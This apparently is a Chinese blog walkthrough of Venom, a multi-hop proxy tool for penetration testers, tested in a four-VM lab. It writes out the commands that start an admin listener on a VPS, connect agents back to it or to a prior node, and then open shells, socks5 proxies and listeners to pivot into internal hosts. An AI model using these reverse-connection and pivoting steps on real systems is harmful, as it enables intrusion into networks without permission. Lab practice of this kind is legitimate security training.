前言

为什么选择使用Venom?我认为是方便、快捷、便于理解。

Venom介绍

Venom是一款为渗透测试人员设计的使用Go开发的多级代理工具。

Venom可将多个节点进行连接,然后以节点为跳板,构建多级代理。

渗透测试人员可以使用Venom轻松地将网络流量代理到多层内网,并轻松地管理代理节点

项目地址:https://github.com/Dliv3/Venom

特性

- 可视化网络拓扑

- 多级socks5代理

- 多级端口转发

- 端口复用 (apache/mysql/…)

- ssh隧道

- 交互式shell

- 文件的上传和下载

- 节点间通信加密

- 支持多种平台(Linux/Windows/MacOS)和多种架构(x86/x64/arm/mips)



实验拓扑



VPS

./admin -lport 8888



VM1

agent.exe -rhost VPS -rport 8888



VPS收到来自VM1的请求











可以使用show命令查看节点列表,goto 命令进入节点,shell命令获取一个shell



goto某一个节点后,使用socks命令在当前主机打开一个socks5代理,以便后续渗透,访问VPS:port 即可。

这样就在VPS:7788开启了一个socks5代理,使用proxifier或者proxychains即可通过代理访问内网其他主机的服务。



在当前节点使用listen命令,在当前主机开启一个端口,等待后续渗透过程中的其他主机连接上线

VM2



中间重启了一下,上述listen 8888端口变成了7878,请注意。



./agent_linux_x64 -rhost 192.168.88.129 -rport 7878

在VPS上可以看到VM2已经连进来了

执行shell也没问题



继续开监听端口

这里可以继续添加socks代理访问该主机同网段的其他服务,但是这次试验没添加同网段主机,所以不做演示。

VM3

看一下能不能执行命令(有360)



没问题,listen一下,等待后续机器连接



VM4



VM4连接VM3调了挺久,防火墙也关了,策略也都做好了,死活ping不通,过一会就好了- -

这样所有的主机都拿到了权限并且可以开启socks代理打内网机器、上传下载文件。